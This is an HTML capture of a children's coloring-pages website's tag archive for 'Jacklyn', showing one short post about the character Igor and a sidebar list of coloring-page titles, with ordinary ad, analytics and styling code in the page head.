

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freekidscolorpages.com/tag/jacklyn/
body_size: 12366
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5914878545353089",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="F8nWql4kNEEnkqyxgpdV1ORgMuIjJbgI10D8ZFGhA_I" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jacklyn Archives - Printable coloring pages</title>
	<link rel="canonical" href="https://www.freekidscolorpages.com/tag/jacklyn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jacklyn Archives - Printable coloring pages" />
	<meta property="og:url" content="https://www.freekidscolorpages.com/tag/jacklyn/" />
	<meta property="og:site_name" content="Printable coloring pages" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.freekidscolorpages.com/tag/jacklyn/","url":"https://www.freekidscolorpages.com/tag/jacklyn/","name":"Jacklyn Archives - Printable coloring pages","isPartOf":{"@id":"https://www.freekidscolorpages.com/#website"},"primaryImageOfPage":{"@id":"https://www.freekidscolorpages.com/tag/jacklyn/#primaryimage"},"image":{"@id":"https://www.freekidscolorpages.com/tag/jacklyn/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/04/igorpage.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/tag/jacklyn/#primaryimage","url":"https://images.freekidscolorpages.com/2011/04/igorpage.png","contentUrl":"https://images.freekidscolorpages.com/2011/04/igorpage.png","width":"100","height":"75"},{"@type":"WebSite","@id":"https://www.freekidscolorpages.com/#website","url":"https://www.freekidscolorpages.com/","name":"Printable coloring pages","description":"The best printable coloring pages on the web.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.freekidscolorpages.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.freekidscolorpages.com/tag/jacklyn/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//www.freekidscolorpages.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Feed" href="https://www.freekidscolorpages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Comments Feed" href="https://www.freekidscolorpages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Jacklyn Tag Feed" href="https://www.freekidscolorpages.com/tag/jacklyn/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=15.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #bdaec6;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #bdaec6;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #bdaec6;
			}

			.main-navigation ul ul:after {
				border-top-color: #bdaec6;
				border-bottom-color: #bdaec6;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.freekidscolorpages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freekidscolorpages.com/wp-json/wp/v2/tags/308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freekidscolorpages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffbad2; }
</style>
	</head>

<body class="archive tag tag-jacklyn tag-308 custom-background wp-theme-twentysixteen hfeed">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10569595-8', 'auto');
  ga('send', 'pageview');

</script>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></p>
											<p class="site-description">The best printable coloring pages on the web.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.freekidscolorpages.com/" rel="home">
						<img src="https://images.freekidscolorpages.com/2015/12/logo.png" srcset="https://images.freekidscolorpages.com/2015/12/logo-300x70.png 300w, https://images.freekidscolorpages.com/2015/12/logo-768x179.png 768w, https://images.freekidscolorpages.com/2015/12/logo-1024x239.png 1024w, https://images.freekidscolorpages.com/2015/12/logo.png 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Printable coloring pages">
					</a>
				</div>
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Jacklyn</span></h1>			</header><!-- .page-header -->

			
<article id="post-3102" class="post-3102 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-brain tag-buzz-offmann tag-carl-cristall tag-colorpages tag-doctor-glickenstein tag-doctor-schadenfreude tag-eva tag-ham-the-egg tag-heidi tag-igor tag-jacklyn tag-king-malbert tag-scamper">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.freekidscolorpages.com/3102/news/igor/" rel="bookmark">Igor</a></h2>	</header><!-- .entry-header -->

	
						
	<div class="entry-content">
		<p>Come and see how smart a little helper can be! Igor is an aspiring scientist, who has great plans! You can help him become greater, by giving him some nice color!</p>
<p>To go to the coloring pages, click <a href="https://www.freekidscolorpages.com/coloringpages/igor/">here</a>.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.freekidscolorpages.com/3102/news/igor/" rel="bookmark"><time class="entry-date published" datetime="2024-03-19T08:00:00-04:00">March 19, 2024</time><time class="updated" datetime="2015-12-20T08:23:13-05:00">December 20, 2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.freekidscolorpages.com/category/news/" rel="category tag">Coloring pages news</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.freekidscolorpages.com/tag/brain/" rel="tag">Brain</a>, <a href="https://www.freekidscolorpages.com/tag/buzz-offmann/" rel="tag">Buzz Offmann</a>, <a href="https://www.freekidscolorpages.com/tag/carl-cristall/" rel="tag">Carl Cristall</a>, <a href="https://www.freekidscolorpages.com/tag/colorpages/" rel="tag">colorpages</a>, <a href="https://www.freekidscolorpages.com/tag/doctor-glickenstein/" rel="tag">Doctor Glickenstein</a>, <a href="https://www.freekidscolorpages.com/tag/doctor-schadenfreude/" rel="tag">Doctor Schadenfreude</a>, <a href="https://www.freekidscolorpages.com/tag/eva/" rel="tag">Eva</a>, <a href="https://www.freekidscolorpages.com/tag/ham-the-egg/" rel="tag">Ham the Egg</a>, <a href="https://www.freekidscolorpages.com/tag/heidi/" rel="tag">Heidi</a>, <a href="https://www.freekidscolorpages.com/tag/igor/" rel="tag">Igor</a>, <a href="https://www.freekidscolorpages.com/tag/jacklyn/" rel="tag">Jacklyn</a>, <a href="https://www.freekidscolorpages.com/tag/king-malbert/" rel="tag">King Malbert</a>, <a href="https://www.freekidscolorpages.com/tag/scamper/" rel="tag">Scamper</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="my_widget-2" class="widget widget_my_widget"><h2 class="widget-title">Coloring Pages</h2><ul class='menu'><li class="page_item page-item-1833"><a href="https://www.freekidscolorpages.com/coloring-pages/101-dalmations/">101 Dalmatians</a></li>
<li class="page_item page-item-190"><a href="https://www.freekidscolorpages.com/coloring-pages/3-little-pigs/">3 Little Pigs</a></li>
<li class="page_item page-item-2035"><a href="https://www.freekidscolorpages.com/coloring-pages/a-bugs-life/">A Bug&#8217;s Life</a></li>
<li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-3390"><a href="https://www.freekidscolorpages.com/coloring-pages/ajax/">Ajax</a></li>
<li class="page_item page-item-213"><a href="https://www.freekidscolorpages.com/coloring-pages/aladdin/">Aladdin</a></li>
<li class="page_item page-item-110"><a href="https://www.freekidscolorpages.com/coloring-pages/alice-in-wonderland/">Alice in Wonderland</a></li>
<li class="page_item page-item-3498"><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/">Alvin and the Chipmunks</a></li>
<li class="page_item page-item-665"><a href="https://www.freekidscolorpages.com/coloring-pages/anastasia/">Anastasia</a></li>
<li class="page_item page-item-712"><a href="https://www.freekidscolorpages.com/coloring-pages/aquaman/">Aquaman</a></li>
<li class="page_item page-item-733"><a href="https://www.freekidscolorpages.com/coloring-pages/arthur/">Arthur</a></li>
<li class="page_item page-item-740"><a href="https://www.freekidscolorpages.com/coloring-pages/atlantis/">Atlantis</a></li>
<li class="page_item page-item-3518"><a href="https://www.freekidscolorpages.com/coloring-pages/automobiles/">Automobiles</a></li>
<li class="page_item page-item-6078"><a href="https://www.freekidscolorpages.com/coloring-pages/balamory/">Balamory</a></li>
<li class="page_item page-item-280"><a href="https://www.freekidscolorpages.com/coloring-pages/bambi/">Bambi</a></li>
<li class="page_item page-item-161"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie/">Barbie</a></li>
<li class="page_item page-item-772"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie-thumbelina/">Barbie Thumbelina</a></li>
<li class="page_item page-item-356"><a href="https://www.freekidscolorpages.com/coloring-pages/batman/">Batman</a></li>
<li class="page_item page-item-388"><a href="https://www.freekidscolorpages.com/coloring-pages/beauty-and-the-beast/">Beauty and the Beast</a></li>
<li class="page_item page-item-6939"><a href="https://www.freekidscolorpages.com/coloring-pages/big-hero-6/">Big Hero 6</a></li>
<li class="page_item page-item-417"><a href="https://www.freekidscolorpages.com/coloring-pages/bolt/">Bolt</a></li>
<li class="page_item page-item-793"><a href="https://www.freekidscolorpages.com/coloring-pages/bratz/">Bratz</a></li>
<li class="page_item page-item-5410"><a href="https://www.freekidscolorpages.com/coloring-pages/brave/">Brave</a></li>
<li class="page_item page-item-188"><a href="https://www.freekidscolorpages.com/coloring-pages/brother-bear/">Brother Bear</a></li>
<li class="page_item page-item-2026"><a href="https://www.freekidscolorpages.com/coloring-pages/calico-critter/">Calico Critters</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-3741"><a href="https://www.freekidscolorpages.com/coloring-pages/cars/">Cars</a></li>
<li class="page_item page-item-1648"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-little/">Chicken Little</a></li>
<li class="page_item page-item-492"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-run/">Chicken Run</a></li>
<li class="page_item page-item-4867"><a href="https://www.freekidscolorpages.com/coloring-pages/christmas/">Christmas</a></li>
<li class="page_item page-item-2053"><a href="https://www.freekidscolorpages.com/coloring-pages/cinderella/">Cinderella</a></li>
<li class="page_item page-item-4498"><a href="https://www.freekidscolorpages.com/coloring-pages/columbus-day/">Columbus Day</a></li>
<li class="page_item page-item-1391"><a href="https://www.freekidscolorpages.com/coloring-pages/daisy-duck/">Daisy Duck</a></li>
<li class="page_item page-item-5971"><a href="https://www.freekidscolorpages.com/coloring-pages/despicable-me/">Despicable Me</a></li>
<li class="page_item page-item-512"><a href="https://www.freekidscolorpages.com/coloring-pages/diddl/">Diddl</a></li>
<li class="page_item page-item-3550"><a href="https://www.freekidscolorpages.com/coloring-pages/dolphins/">Dolphins</a></li>
<li class="page_item page-item-1442"><a href="https://www.freekidscolorpages.com/coloring-pages/donald-duck/">Donald Duck</a></li>
<li class="page_item page-item-3224"><a href="https://www.freekidscolorpages.com/coloring-pages/dora-the-explorer/">Dora the Explorer</a></li>
<li class="page_item page-item-1604"><a href="https://www.freekidscolorpages.com/coloring-pages/easter/">Easter</a></li>
<li class="page_item page-item-566"><a href="https://www.freekidscolorpages.com/coloring-pages/fantastic-four/">Fantastic Four</a></li>
<li class="page_item page-item-2326"><a href="https://www.freekidscolorpages.com/coloring-pages/fathers-day/">Father&#8217;s Day</a></li>
<li class="page_item page-item-3226"><a href="https://www.freekidscolorpages.com/coloring-pages/finding-nemo/">Finding Nemo</a></li>
<li class="page_item page-item-2070"><a href="https://www.freekidscolorpages.com/coloring-pages/franklin/">Franklin</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-607"><a href="https://www.freekidscolorpages.com/coloring-pages/g-i-joe/">G.i.-Joe</a></li>
<li class="page_item page-item-3568"><a href="https://www.freekidscolorpages.com/coloring-pages/gnomeo-and-juliet/">Gnomeo and Juliet</a></li>
<li class="page_item page-item-1105"><a href="https://www.freekidscolorpages.com/coloring-pages/goofy/">Goofy</a></li>
<li class="page_item page-item-5058"><a href="https://www.freekidscolorpages.com/coloring-pages/groundhog-day/">Groundhog Day</a></li>
<li class="page_item page-item-1771"><a href="https://www.freekidscolorpages.com/coloring-pages/halloween/">Halloween</a></li>
<li class="page_item page-item-1532"><a href="https://www.freekidscolorpages.com/coloring-pages/hannah-montana/">Hannah Montana</a></li>
<li class="page_item page-item-3576"><a href="https://www.freekidscolorpages.com/coloring-pages/happy-feet/">Happy Feet</a></li>
<li class="page_item page-item-623"><a href="https://www.freekidscolorpages.com/coloring-pages/hello-kitty/">Hello Kitty</a></li>
<li class="page_item page-item-2088"><a href="https://www.freekidscolorpages.com/coloring-pages/hercules/">Hercules</a></li>
